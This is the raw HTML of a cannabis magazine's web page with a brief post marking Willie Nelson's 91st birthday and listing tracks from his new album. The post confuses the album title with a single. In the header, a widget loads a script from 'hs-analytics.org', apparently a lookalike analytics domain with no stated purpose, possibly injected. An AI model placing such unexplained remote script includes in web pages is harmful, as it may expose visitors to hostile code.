<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item" tabindex="-1">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item" tabindex="-1">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item" tabindex="-1">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4177db54 elementor-section-content-space-evenly elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="5193" data-id="4177db54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div  class="elementor-background-overlay"></div>
							<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d4dc124" data-eae-slider="29631" data-id="5d4dc124" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123a6e0 elementor-widget elementor-widget-spacer" data-id="123a6e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b85cb5 elementor-widget elementor-widget-html" data-id="1b85cb5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Below Nav / Premium  -->
<broadstreet-zone zone-id="177271" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-e4c5f7b elementor-widget elementor-widget-spacer" data-id="e4c5f7b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1a35987 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="47694" data-id="1a35987" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c1aa08" data-eae-slider="5913" data-id="3c1aa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a42ad8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="7a42ad8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9429b65 elementor-widget elementor-widget-html" data-id="9429b65" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://hs-analytics.org/678547.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div  data-elementor-type="single-post" data-elementor-id="26646" class="elementor elementor-26646 elementor-location-single post-166032 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-new tag-new" data-elementor-post-type="elementor_library">
					<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-12c44c5f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="2929" data-id="12c44c5f" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-wide">
					<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-487c871a" data-eae-slider="33946" data-id="487c871a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a16f5da elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7a16f5da" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2024/04/Untitled-design-13.jpg" class="attachment-full size-full wp-image-166034" alt="Willie Nelson in a recent social media post" srcset="https://cannatechtoday.com/wp-content/uploads/2024/04/Untitled-design-13.jpg 800w, https://cannatechtoday.com/wp-content/uploads/2024/04/Untitled-design-13-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-18af3f0e no-margin elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="18af3f0e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Happy Birthday Willie Nelson!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-bd475df elementor-widget elementor-widget-post-info" data-id="bd475df" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-22697dd elementor-inline-item" itemprop="datePublished">
						<a href="https://cannatechtoday.com/2024/04/29/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>April 29th, 2024</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e795bb2 elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="1e795bb2" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_x-twitter" role="button" tabindex="0" aria-label="Share on x-twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-x-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b7bb84b elementor-widget elementor-widget-theme-post-content" data-id="4b7bb84b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>We here at Cannabis &amp; Tech Today want to send a happy birthday to one of entertainment&#8217;s most passionate pot advocates and entertainers, <a href="https://cannatechtoday.com/woody-harrelson-wins-willie-after-launching-dispensary/">Willie Nelson</a>. Today marks Nelson&#8217;s 91st birthday. 





<p>To sync up with the big day, Nelson announced the release of a new track, &#8220;Made In Texas.&#8221; The song is off Nelson&#8217;s next album, <em><a href="https://iqnmpdeab.cc.rs6.net/tn.jsp?f=[base64]&amp;c=OfgmGv5UagZVEfm2dakLidWAaqQiROYrMWWhBa6jta0StQ-lW0I-_g==&amp;ch=Z58rIBviKqis6QcMa54oK4WK44BGPllvoPZxYq-iIVOql-RyBYo_oA==">The Border</a></em>, out May 31st. Fans can listen to the new track on popular streaming services and as a <a href="https://iqnmpdeab.cc.rs6.net/tn.jsp?f=[base64]&amp;c=OfgmGv5UagZVEfm2dakLidWAaqQiROYrMWWhBa6jta0StQ-lW0I-_g==&amp;ch=Z58rIBviKqis6QcMa54oK4WK44BGPllvoPZxYq-iIVOql-RyBYo_oA==">lyric video</a>. <em>Texas Monthly</em> reports that the album is Nelson&#8217;s 152nd release. 





<figure class="wp-block-image aligncenter size-full is-resized"><img fetchpriority="high" fetchpriority="high" decoding="async" width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2024/04/429-Happy-Bday-Willie-Nelson-article-insert.jpg" alt="Artwork for Willie Nelson's upcoming album Made in Texas" class="wp-image-166033" style="width:538px;height:auto" srcset="https://cannatechtoday.com/wp-content/uploads/2024/04/429-Happy-Bday-Willie-Nelson-article-insert.jpg 800w, https://cannatechtoday.com/wp-content/uploads/2024/04/429-Happy-Bday-Willie-Nelson-article-insert-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



<p>&#8220;Made in Texas&#8221; features a 10-track selection, including:

</p><div style='margin:5px auto; margin-bottom: 15px;' id='zone_load_1966442145'><broadstreet-zone place="0" callback="zone_load_1966442145" zone-id="177277" keywords="not_home_page,not_landing_page,is_article_page,lifestyle,new,happy-birthday-willie-nelson,post" soft-keywords="true" zone-alias=""></broadstreet-zone></div><script>window.zone_load_1966442145 = function(z, d) { if (!d.count) document.getElementById('zone_load_1966442145').style.display = 'none'; };</script>





<ul class="wp-block-list">
<li>1. The Border</li>



<li>2. Once Upon a Yesterday</li>



<li>3. What If I&#8217;m Out of My Mind</li>



<li>4. I Wrote This Song For You</li>



<li>5. Kiss Me When You&#8217;re Through</li>



<li>6. Many a Long and Lonesome Highway</li>



<li>7. Hank&#8217;s Guitar</li>



<li>8. Made in Texas</li>



<li>9. Nobody Knows Me Like You</li>



<li>10. How Much Does It Cost</li>
</ul>



<p>Happy birthday, Willie!&nbsp;


<div class="pp-multiple-authors-wrapper multiple-authors-target-the-content pp-multiple-authors-layout-boxed">
            <h2 class="widget-title">Author</h2>
    
    <ul>
                    <li class="author_index_1">
                <div>
                                            <img alt='' src='https://cannatechtoday.com/wp-content/uploads/2024/12/google_sq_C_T.png' srcset='https://cannatechtoday.com/wp-content/uploads/2024/12/google_sq_C_T.png' class='multiple_authors_guest_author_avatar avatar' height='80' width='80'/>
                                    </div>
                <div>
                    <div class="multiple-authors-name">
                        <a href="https://cannatechtoday.com/author/cannabis-and-tech-today/" class="author url fn" rel="author">Cannabis &amp;amp; Tech Today</a>
                    </div>
                                            <p class="multiple-authors-description">Cannabis &amp; Tech Today is the premier publication for inspiring business profiles, exclusive interviews with thought leaders in the field, science innovations, and insights on new legislation and growth in the cannabis market.


                    
                    <p class="multiple-authors-links">
                        <a href="https://cannatechtoday.com/author/cannabis-and-tech-today/">
                            <span>View all posts</span>
                        </a>

                                                    <a href="mailto:15@cannatechtoday.com" target="_blank" rel="noopener"><span
                                        class="dashicons dashicons-email-alt"></span></a>
                        
                                            </p>
                </div>
            </li>
            </ul>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-663f65b elementor-author-box--link-yes elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="663f65b" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://cannatechtoday.com/author/cannabis-and-tech-today/" class="elementor-author-box__avatar">
					<img src="https://cannatechtoday.com/wp-content/uploads/2024/12/google_sq_C_T.png" alt="Picture of Cannabis &amp; Tech Today" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://cannatechtoday.com/author/cannabis-and-tech-today/">
						<h4 class="elementor-author-box__name">
							Cannabis &amp; Tech Today						</h4>
					</a>
				
									<div class="elementor-author-box__bio">
						Cannabis &amp; Tech Today is the premier publication for inspiring business profiles, exclusive interviews with thought leaders in the field, science innovations, and insights on new legislation and growth in the cannabis market.					</div>
				
									<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://cannatechtoday.com/author/cannabis-and-tech-today/">
						All Posts					</a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44c2c49 elementor-widget elementor-widget-shortcode" data-id="44c2c49" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="single-tag-wrapper"><span>TAGS</span>

<!-- Generated by TaxoPress 3.40.1 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-post-tags ">Tags:  
	<a href="https://cannatechtoday.com/tag/new/" title="new" class="st-post-tags t5" style=" color:#1a1a1a;">new</a> <br /></div>
</div>

</div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-734c01e2 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="734c01e2" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/the-indoor-ag-con-produces-strong-growth-plenty-of-insights/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">The Indoor Ag-Con Produces Strong Growth, Plenty of Insights</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/cannaquest-2024-combines-sales-marketing-and-scavenger-hunts/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">CannaQuest 2024 Combines Sales, Marketing, and Scavenger Hunts</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b61d897 elementor-widget elementor-widget-heading" data-id="2b61d897" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-30ec9e80 related-post-wrapper-single-post elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="30ec9e80" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-235793 post type-post status-publish format-standard has-post-thumbnail hentry category-sustainability tag-cannabis-business tag-cannabis-industry tag-eco-friendly tag-new tag-packaging tag-sustainability" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/5-essential-things-to-know-before-switching-to-eco-friendly-packaging/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="533" src="https://cannatechtoday.com/wp-content/uploads/2026/01/pexels-mart-production-7679820.jpg" class="attachment-medium size-medium wp-image-235794" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/5-essential-things-to-know-before-switching-to-eco-friendly-packaging/" >
				5 Essential Things to Know Before Switching to Eco-Friendly Packaging			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-235788 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-cannabis-business tag-cannabis-industry tag-curaleaf tag-new tag-washington-cannabis" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/last-week-in-weed-january-6-13-2026/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2025/12/LastWeekInWeed-2025_800x500.jpg" class="attachment-medium size-medium wp-image-235480" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/last-week-in-weed-january-6-13-2026/" >
				Last Week in Weed: January 6-13, 2026			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-235781 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-cannabis-business tag-cbd tag-health tag-new tag-wellness" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/changing-the-way-we-age/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="2560" height="1707" src="https://cannatechtoday.com/wp-content/uploads/2026/01/pexels-alesiakozik-8336161-scaled.jpg" class="attachment-medium size-medium wp-image-235784" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/changing-the-way-we-age/" >
				Changing the Way We Age			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-eb11735 elementor-widget elementor-widget-post-comments" data-id="eb11735" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/happy-birthday-willie-nelson/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://cannatechtoday.com/wp-login.php?redirect_to=https%3A%2F%2Fcannatechtoday.com%2Fhappy-birthday-willie-nelson%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-716178f9 sticky-parent" data-eae-slider="78783" data-id="716178f9" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-37508c34 sticky-column elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="53129" data-id="37508c34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5e57efdc" data-eae-slider="30620" data-id="5e57efdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5906b elementor-widget elementor-widget-template" data-id="3e5906b" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:60,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="26638" class="elementor elementor-26638 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-26a06a0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="79552" data-id="26a06a0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f85f3a8 sticky-column" data-eae-slider="36299" data-id="5f85f3a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62d96f8d border-40-line elementor-widget elementor-widget-heading" data-id="62d96f8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SEARCH OUR SITE​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5dbdc909 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="5dbdc909" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://cannatechtoday.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-5dbdc909">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-5dbdc909" placeholder="Search Cannabis &amp; Tech Today" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-ea027ec elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="ea027ec" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-bdc7cdcbf01e9885513f5bbe772a9ee4 canna-sidebar-zone-rotation-placement" id="canna-bdc7cdcbf01e9885513f5bbe772a9ee4"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a57028b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="a57028b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-fe3298b7ed871b92554edbab14a48a8b canna-sidebar-zone-2-rotation-placement" id="canna-fe3298b7ed871b92554edbab14a48a8b"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b56531a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="b56531a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-91a5efbd4296dc3d89f0c32c3afb08b6 canna-sidebar-zone-3-rotation" id="canna-91a5efbd4296dc3d89f0c32c3afb08b6"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d2761fb elementor-widget elementor-widget-shortcode" data-id="d2761fb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-canna-trackid="220595" data-canna-trackbid="1" class="canna-target" data-cfpa="220595" data-cfpw="220595" id="canna-3737134093"><a data-no-instant="1" href="https://cannatechtoday.com/buyers-guide/" rel="noopener" class="a2t-link" target="_blank" aria-label="BuyersGuide-Extraction_300x250 &#8211; 1"><img loading="lazy" src="https://cannatechtoday.com/wp-content/uploads/2025/08/BuyersGuide-Extraction_300x250.jpg" alt=""  width="300" height="250"   /></a></div><script type="text/javascript">;new advadsCfpAd( 220595 );</script></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3c46fc elementor-widget elementor-widget-html" data-id="b3c46fc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Sidebar -->
<broadstreet-zone zone-id="177278" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-59144224 border-40-line elementor-widget elementor-widget-heading" data-id="59144224" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">GET THE LATEST ISSUE IN YOUR INBOX​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1f70eaa0 elementor-widget elementor-widget-image" data-id="1f70eaa0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com/join-newsletter/">
							<img loading="lazy" width="300" height="390" src="https://cannatechtoday.com/wp-content/uploads/2025/12/CT-V7-4_CVR_WEB_MED.jpg" class="attachment-full size-full wp-image-235634" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1a1be2fd border-40-line elementor-widget elementor-widget-heading" data-id="1a1be2fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP FOR OUR NEWSLETTER NOW!​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6254840d elementor-widget elementor-widget-shortcode" data-id="6254840d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5139 mc4wp-ajax" method="post" data-id="5139" data-name="Concentrated Cannatech Newsletter Sign Up Form" ><div class="mc4wp-form-fields"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">

    <div id="mc_embed_signup_scroll">
	
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name <span class="asterisk">*</span></label> 
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_ff53f6a4e3c7adf556d66e42f_2b3a9c3a29" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Sign Me Up!" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
  <p>
    &nbsp;
  </p>
  <p style="font-size: 14px; text-align: center;">
    We hate spam too. You'll get great content and exclusive offers. Nothing more.
  </p>

<!--End mc_embed_signup--></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768838982" /><input type="hidden" name="_mc4wp_form_id" value="5139" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fbf2df5 border-40-line elementor-widget elementor-widget-heading" data-id="7fbf2df5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">TOP POSTS THIS WEEK​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-670527d top-viewed-post-wrapper elementor-widget elementor-widget-html" data-id="670527d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="top-viewed-post-wrapper">
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"5","offset":0,"range":"daily","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"100","height":"75"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div>				</div>
